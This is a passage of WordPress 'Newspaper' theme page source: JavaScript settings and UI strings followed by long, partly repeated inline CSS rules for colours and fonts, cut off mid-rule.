  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="e00e3f27e5";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
